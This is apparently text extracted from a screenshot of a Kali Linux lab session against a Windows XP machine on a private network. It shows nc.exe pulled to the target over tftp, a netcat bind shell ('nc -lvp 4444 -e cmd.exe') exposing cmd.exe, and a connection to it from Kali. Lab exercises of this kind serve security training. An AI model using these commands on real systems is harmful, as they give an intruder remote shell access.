 kali-linux-2018.1-vm-amd64 - VMware Player
Player
Applications Places Terminal Tue 08:22 1
root@kali: /tmp
File Edit View Search Terminal Help
root@kali:~/windowsxp# cp nc.exe /tmp
root@kali:~/windowsxp# pwd
/root/windowsxp
root@kali:~/windowsxp# cd /tmp
root@kali:/tmp# ls
gpk-38_daacbacb.socket
nc.exe
ssh-qicPNYfPAI2H
systemd-private-590a4a43dc8243aab3e22e9cadce782b-colord.service-FF66Ak
systemd-private-590a4a43dc8243aab3e22e9cadce782b-open-vm-tools.service-pjCrBY
systemd-private-590a4a43dc8243aab3e22e9cadce782b-rtkit-daemon.service-CTHX32
tracker-extract-files.0
VMwareDnD
root@kali:/tmp# nc -v 192.168.73.10 4444
192.168.73.10: inverse host lookup failed: Unknown host
(UNKNOWN) [192.168.73.10] 4444 (?) open
rdesktop - 192.168.73.10
C:\WINDOWS\system32\cmd.exe - nc -lvp 4444 -e cmd.exe
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\soc>tftp 192.168.73.135 get nc.exe
Transfer successful: 59852 bytes in 1 second, 59852 bytes/s
C:\Documents and Settings\soc>cd ..
C:\Documents and Settings>cd ..
C:\>nc -lvp 4444 -e cmd.exe
listening on [any] 4444 ...
start C:\WINDOWS\syste... 5:52 PM